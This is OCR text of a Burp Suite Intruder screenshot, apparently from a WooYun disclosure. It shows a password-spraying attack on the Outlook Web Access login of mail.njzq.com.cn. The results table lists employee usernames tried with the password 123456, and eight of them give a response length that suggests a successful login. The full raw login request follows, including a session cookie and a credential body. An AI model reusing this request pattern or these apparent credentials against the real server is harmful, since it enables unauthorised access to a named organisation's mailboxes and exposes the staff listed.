 intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload1 Payload2 Status Error Timeout Length Comment
77 DYJin 123456 302 482
112 GTLi 123456 302 482
169 HYJin 123456 302 482
309 JingLi 123456 302 482
315 JuanLi 123456 302 482
317 JueXu 123456 302 482
410 L_Zhang 123456 302 482
763 YGGao 123456 302 482
0 302 347 baseline request
1 123456 302 347
2 ADXiao 123456 302 347
3 AHNie 123456 302 347
4 ALShi 123456 302 347
5 AWLing 123456 302 347
Request Response
Raw Params Headers Hex
Host: mail.njzq.com.cn
Connection: close
Content-Length: 126
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: https://mail.njzq.com.cn
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_10_1) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/41.0.2227.1 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer:
https://mail.njzq.com.cn/owa/auth/logon.aspx?replaceCurrent=1&url=https%3a%2f%2fmail.njzq.com.cn%2fowa%2f
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: OutlookSession=739d263aaa2d4d5fb781d19f5abe45c5; PBack=0
destination=https%3A%2F%2Fmail.njzq.com.cn%2Fowa%2F&flags=0&forcedownlevel=0&trusted=0&username=DYJin&password=123
456&isUtf8=1
www.wooyun.org